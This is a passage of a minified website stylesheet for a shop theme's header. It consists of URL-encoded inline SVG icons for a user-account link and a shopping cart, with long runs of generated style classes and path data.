.st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%23144490;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D 